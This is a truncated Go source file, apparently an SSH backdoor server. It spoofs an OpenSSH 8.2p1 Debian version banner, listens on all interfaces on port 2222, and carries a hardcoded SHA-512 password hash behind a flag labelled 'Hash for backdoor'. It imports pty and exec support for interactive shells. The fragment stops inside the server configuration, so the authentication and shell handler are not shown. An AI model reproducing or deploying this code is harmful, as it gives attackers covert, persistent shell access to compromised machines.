 package main
import (
"crypto/sha512"
"fmt"
"io"
"io/ioutil"
"log"
"net"
"os/exec"
"github.com/creack/pty"
"github.com/gliderlabs/ssh"
"github.com/integrii/flaggy"
gossh "golang.org/x/crypto/ssh"
"golang.org/x/crypto/ssh/terminal"
)
var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
func main() {
var (
lport       uint   = 2222
lhost       net.IP = net.ParseIP("0.0.0.0")
keyPath     string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
flaggy.String(&hash, "a", "hash", "Hash for backdoor")
flaggy.Parse()
log.SetPrefix("SSH - ")
privKeyBytes, err := ioutil.ReadFile(keyPath)
if err != nil {
log.Panicln("Error reading privkey:\t", err.Error())
}
privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
if err != nil {
log.Panicln("Error parsing privkey:\t", err.Error())
}
server := &ssh.Server{
Addr:            fmt.Sprintf("%s:%v", lhost.String(), lport),
Handler:         sshterminal,
Version:         fingerprint,